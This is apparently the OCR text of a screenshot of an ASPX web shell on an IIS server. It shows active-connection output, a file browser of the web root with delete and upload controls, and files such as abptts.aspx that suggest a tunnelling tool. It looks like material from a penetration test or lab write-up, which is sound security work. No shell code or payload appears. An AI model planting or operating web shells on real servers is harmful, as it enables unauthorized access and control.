 Not Secure | 192.168.0.108/home.aspx?fdir=C%3a%2fine
ASPX Shell by LT
Shell
Execute
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4242 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49157 0.0.0.0:0 LISTENING
TCP 0.0.0.0:54629 0.0.0.0:0 LISTENING
TCP 1.2.3.202:139 0.0.0.0:0 LISTENING
TCP 127.0.0.1:135 127.0.0.1:62154 ESTABLISHED
TCP 127.0.0.1:135 127.0.0.1:62200 ESTABLISHED
File Browser
Drives:
C: D:
Working directory:
C:/ inetpub/ wwwroot/
Name Size KB Actions
aspnet_client <DIR>
Microsoft <DIR>
a.asp 0 Del
abptts.aspx 30 Del
home.aspx 5 Del
iis-85.png 97 Del
iisstart.htm 0 Del
web.config.txt 0 Del
Upload to this directory:
Choose file No file chosen Upload